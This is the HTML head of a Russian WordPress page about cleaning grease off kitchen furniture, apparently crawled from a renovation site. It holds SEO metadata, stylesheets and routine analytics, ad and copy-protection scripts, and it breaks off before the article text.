

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://remont-stroitelstvo77.ru/kak-otmyt-kuxnyu-ot-zhira-chem-pochistit-mebel-ot-gryazi-i-kak-ubrat-zhir-na-kuxonnyx-shkafax-garnitura-narodnymi-sredstvami/
body_size: 56831
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
	<meta name="telderi" content="11a8c35c788514cdc178f4ed21e305d2" />
    <meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="google-site-verification" content="QctcYIyUD2MKmyp3RMGO7aufMavZgWhtYywf9qsZa-c"/>
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://remont-stroitelstvo77.ru/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript"> //<![CDATA[
				ajaxurl = "https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php";
			//]]></script>
	<!-- This site is optimized with the Yoast SEO plugin v18.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Как отмыть кухню от жира? Очищение от жира кухонного гарнитура из МДФ, дерева и пластика</title>
	<meta name="description" content="Очищаем кухонный гарнитур от жира: пошаговая инструкция и лайфхаки. Эффективные средства и народные способы для очистки кухонной мебели и мытья шкафов." />
	<link rel="canonical" href="https://remont-stroitelstvo77.ru/kak-otmyt-kuxnyu-ot-zhira-chem-pochistit-mebel-ot-gryazi-i-kak-ubrat-zhir-na-kuxonnyx-shkafax-garnitura-narodnymi-sredstvami/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Как отмыть кухню от жира? Очищение от жира кухонного гарнитура из МДФ, дерева и пластика" />
	<meta property="og:description" content="Очищаем кухонный гарнитур от жира: пошаговая инструкция и лайфхаки. Эффективные средства и народные способы для очистки кухонной мебели и мытья шкафов." />
	<meta property="og:url" content="https://remont-stroitelstvo77.ru/kak-otmyt-kuxnyu-ot-zhira-chem-pochistit-mebel-ot-gryazi-i-kak-ubrat-zhir-na-kuxonnyx-shkafax-garnitura-narodnymi-sredstvami/" />
	<meta property="og:site_name" content="Ремонт и строительство" />
	<meta property="article:published_time" content="2022-05-04T08:26:50+00:00" />
	<meta property="og:image" content="/images/wp-content/uploads/Kak-vyvesti-zhirnoe-pjatno-s-kurtki-5.jpg" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://remont-stroitelstvo77.ru/#website","url":"https://remont-stroitelstvo77.ru/","name":"Ремонт и строительство","description":"Ремонт и строительство полов, стен, кровли, отделочные работы и материалы","publisher":{"@id":"https://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://remont-stroitelstvo77.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://remont-stroitelstvo77.ru/kak-otmyt-kuxnyu-ot-zhira-chem-pochistit-mebel-ot-gryazi-i-kak-ubrat-zhir-na-kuxonnyx-shkafax-garnitura-narodnymi-sredstvami/#primaryimage","url":"/images/wp-content/uploads/Kak-vyvesti-zhirnoe-pjatno-s-kurtki-5.jpg","contentUrl":"/images/wp-content/uploads/Kak-vyvesti-zhirnoe-pjatno-s-kurtki-5.jpg"},{"@type":"WebPage","@id":"https://remont-stroitelstvo77.ru/kak-otmyt-kuxnyu-ot-zhira-chem-pochistit-mebel-ot-gryazi-i-kak-ubrat-zhir-na-kuxonnyx-shkafax-garnitura-narodnymi-sredstvami/#webpage","url":"https://remont-stroitelstvo77.ru/kak-otmyt-kuxnyu-ot-zhira-chem-pochistit-mebel-ot-gryazi-i-kak-ubrat-zhir-na-kuxonnyx-shkafax-garnitura-narodnymi-sredstvami/","name":"Как отмыть кухню от жира? Очищение от жира кухонного гарнитура из МДФ, дерева и пластика","isPartOf":{"@id":"https://remont-stroitelstvo77.ru/#website"},"primaryImageOfPage":{"@id":"https://remont-stroitelstvo77.ru/kak-otmyt-kuxnyu-ot-zhira-chem-pochistit-mebel-ot-gryazi-i-kak-ubrat-zhir-na-kuxonnyx-shkafax-garnitura-narodnymi-sredstvami/#primaryimage"},"datePublished":"2022-05-04T08:26:50+00:00","dateModified":"2022-05-04T08:26:50+00:00","description":"Очищаем кухонный гарнитур от жира: пошаговая инструкция и лайфхаки. Эффективные средства и народные способы для очистки кухонной мебели и мытья шкафов.","breadcrumb":{"@id":"https://remont-stroitelstvo77.ru/kak-otmyt-kuxnyu-ot-zhira-chem-pochistit-mebel-ot-gryazi-i-kak-ubrat-zhir-na-kuxonnyx-shkafax-garnitura-narodnymi-sredstvami/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://remont-stroitelstvo77.ru/kak-otmyt-kuxnyu-ot-zhira-chem-pochistit-mebel-ot-gryazi-i-kak-ubrat-zhir-na-kuxonnyx-shkafax-garnitura-narodnymi-sredstvami/"]}]},{"@type":"BreadcrumbList","@id":"https://remont-stroitelstvo77.ru/kak-otmyt-kuxnyu-ot-zhira-chem-pochistit-mebel-ot-gryazi-i-kak-ubrat-zhir-na-kuxonnyx-shkafax-garnitura-narodnymi-sredstvami/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://remont-stroitelstvo77.ru/"},{"@type":"ListItem","position":2,"name":"Общие рекомендации","item":"http://remont-stroitelstvo77.ru/category/bez-rubriki/"},{"@type":"ListItem","position":3,"name":"Как отмыть кухню от жира, чем почистить мебель от грязи и как убрать жир на кухонных шкафах гарнитура народными средствами"}]},{"@type":"Article","@id":"https://remont-stroitelstvo77.ru/kak-otmyt-kuxnyu-ot-zhira-chem-pochistit-mebel-ot-gryazi-i-kak-ubrat-zhir-na-kuxonnyx-shkafax-garnitura-narodnymi-sredstvami/#article","isPartOf":{"@id":"https://remont-stroitelstvo77.ru/kak-otmyt-kuxnyu-ot-zhira-chem-pochistit-mebel-ot-gryazi-i-kak-ubrat-zhir-na-kuxonnyx-shkafax-garnitura-narodnymi-sredstvami/#webpage"},"author":{"@id":"https://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639"},"headline":"Как отмыть кухню от жира, чем почистить мебель от грязи и как убрать жир на кухонных шкафах гарнитура народными средствами","datePublished":"2022-05-04T08:26:50+00:00","dateModified":"2022-05-04T08:26:50+00:00","mainEntityOfPage":{"@id":"https://remont-stroitelstvo77.ru/kak-otmyt-kuxnyu-ot-zhira-chem-pochistit-mebel-ot-gryazi-i-kak-ubrat-zhir-na-kuxonnyx-shkafax-garnitura-narodnymi-sredstvami/#webpage"},"wordCount":42,"publisher":{"@id":"https://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639"},"image":{"@id":"https://remont-stroitelstvo77.ru/kak-otmyt-kuxnyu-ot-zhira-chem-pochistit-mebel-ot-gryazi-i-kak-ubrat-zhir-na-kuxonnyx-shkafax-garnitura-narodnymi-sredstvami/#primaryimage"},"thumbnailUrl":"/images/wp-content/uploads/Kak-vyvesti-zhirnoe-pjatno-s-kurtki-5.jpg","articleSection":["Общие рекомендации"],"inLanguage":"ru-RU"},{"@type":["Person","Organization"],"@id":"https://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://remont-stroitelstvo77.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ac00e03e869b949817ad50233d52902b?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/ac00e03e869b949817ad50233d52902b?s=96&d=blank&r=g","caption":"admin"},"logo":{"@id":"https://remont-stroitelstvo77.ru/#/schema/person/image/"},"sameAs":["https://remont-stroitelstvo77.ru/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ремонт и строительство &raquo; Лента" href="https://remont-stroitelstvo77.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт и строительство &raquo; Лента комментариев" href="https://remont-stroitelstvo77.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт и строительство &raquo; Лента комментариев к &laquo;Как отмыть кухню от жира, чем почистить мебель от грязи и как убрать жир на кухонных шкафах гарнитура народными средствами&raquo;" href="https://remont-stroitelstvo77.ru/kak-otmyt-kuxnyu-ot-zhira-chem-pochistit-mebel-ot-gryazi-i-kak-ubrat-zhir-na-kuxonnyx-shkafax-garnitura-narodnymi-sredstvami/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/remont-stroitelstvo77.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://remont-stroitelstvo77.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='toc-css-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/aftparser/css/toc.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.19' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.19' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 110%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container {background: #ededed;border: 1px solid #634500;}div#ez-toc-container p.ez-toc-title {color: #593b00;}div#ez-toc-container ul.ez-toc-list a {color: #774401;}div#ez-toc-container ul.ez-toc-list a:hover {color: #2a6496;}div#ez-toc-container ul.ez-toc-list a:visited {color: #428bca;}
</style>
<link rel='stylesheet' id='normalize.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/normalize.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.min.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/bootstrap.min.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/icomoon.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/font-awesome.min.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/style.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/select2.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='vc.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/vc.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='mobile.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/mobile.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='skin_orange-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/skin_orange.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-stm_option-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C400%2C500%2C700%2C900%2C100italic%2C300italic%2C400italic%2C500italic%2C700italic%2C900italic&#038;ver=1608817681' type='text/css' media='all' />
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://remont-stroitelstvo77.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://remont-stroitelstvo77.ru/wp-json/wp/v2/posts/4369" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://remont-stroitelstvo77.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://remont-stroitelstvo77.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://remont-stroitelstvo77.ru/?p=4369' />
<link rel="alternate" type="application/json+oembed" href="https://remont-stroitelstvo77.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremont-stroitelstvo77.ru%2Fkak-otmyt-kuxnyu-ot-zhira-chem-pochistit-mebel-ot-gryazi-i-kak-ubrat-zhir-na-kuxonnyx-shkafax-garnitura-narodnymi-sredstvami%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://remont-stroitelstvo77.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremont-stroitelstvo77.ru%2Fkak-otmyt-kuxnyu-ot-zhira-chem-pochistit-mebel-ot-gryazi-i-kak-ubrat-zhir-na-kuxonnyx-shkafax-garnitura-narodnymi-sredstvami%2F&#038;format=xml" />
<link rel="preconnect" href="https://cdnjs.cloudflare.com"><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '4369';
	window._wp_rp_num_rel_posts = '5';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = '%D0%9A%D0%B0%D0%BA+%D0%BE%D1%82%D0%BC%D1%8B%D1%82%D1%8C+%D0%BA%D1%83%D1%85%D0%BD%D1%8E+%D0%BE%D1%82+%D0%B6%D0%B8%D1%80%D0%B0%2C+%D1%87%D0%B5%D0%BC+%D0%BF%D0%BE%D1%87%D0%B8%D1%81%D1%82%D0%B8%D1%82%D1%8C+%D0%BC%D0%B5%D0%B1%D0%B5%D0%BB%D1%8C+%D0%BE%D1%82+%D0%B3%D1%80%D1%8F%D0%B7%D0%B8+%D0%B8+%D0%BA%D0%B0%D0%BA+%D1%83%D0%B1%D1%80%D0%B0%D1%82%D1%8C+%D0%B6%D0%B8%D1%80+%D0%BD%D0%B0+%D0%BA%D1%83%D1%85%D0%BE%D0%BD%D0%BD%D1%8B%D1%85+%D1%88%D0%BA%D0%B0%D1%84%D0%B0%D1%85+%D0%B3%D0%B0%D1%80%D0%BD%D0%B8%D1%82%D1%83%D1%80%D0%B0+%D0%BD%D0%B0%D1%80%D0%BE%D0%B4%D0%BD%D1%8B%D0%BC%D0%B8+%D1%81%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%B2%D0%B0%D0%BC%D0%B8';
	window._wp_rp_post_tags = [];
	window._wp_rp_promoted_content = false;
</script>
<link rel="stylesheet" href="https://remont-stroitelstvo77.ru/wp-content/plugins/wordpress-23-related-posts-plugin/static/themes/vertical.css?version=3.6.4" />
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',on);
}
</script>
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style>		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
			<script type="text/javascript">
		var ajaxurl = 'https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php';
	</script>
<link rel="shortcut icon" type="image/x-icon" href="https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/favicon.ico" />

<style id="stm_custom_css" type="text/css">
 
</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://remont-stroitelstvo77.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style type="text/css" id="wp-custom-css">
			.text_block table td {
	padding: 5px 2px;
}
#rpwwt-recent-posts-widget-with-thumbnails-2 img {
	max-width: 100%;
}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.logo img{height:50px;width:120px;}body{font-family:Roboto;color:#262626;font-size:15px;}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{font-family:Roboto;font-weight:900;color:#2b2b2b;}h1,.h1{font-size:40px;}h2,.h2{font-size:28px;}h3,.h3{font-size:22px;}h4,.h4{font-size:16px;}h5,.h5{font-size:14px;}h6,.h6{font-size:13px;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script>var ajaxUrlFlatPM = "https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><script type="text/javascript" src="//vk.com/js/api/openapi.js?117"></script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-41388628-1', 'auto');
  ga('send', 'pageview');

</script>    
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
	<script type="text/javascript" src="//analytics.rotapost.ru/js/analytics/analytics.js"></script><script type="text/javascript">rp_confirm('046175399c8e4f5c90728ed76ca7caa8');</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4875783246893003"
     crossorigin="anonymous"></script>
</head>
<body class="post-template-default single single-post postid-4369 single-format-standard unselectable skin_orange mobile_header_style_dark header_style_transparent wpb-js-composer js-comp-ver-5.0.1 vc_responsive">
<div id="wrapper">
	<div class="content_wrapper">
					<header id="header">
													<div class="header_top clearfix">
						<div class="container">
																					<div class="logo">
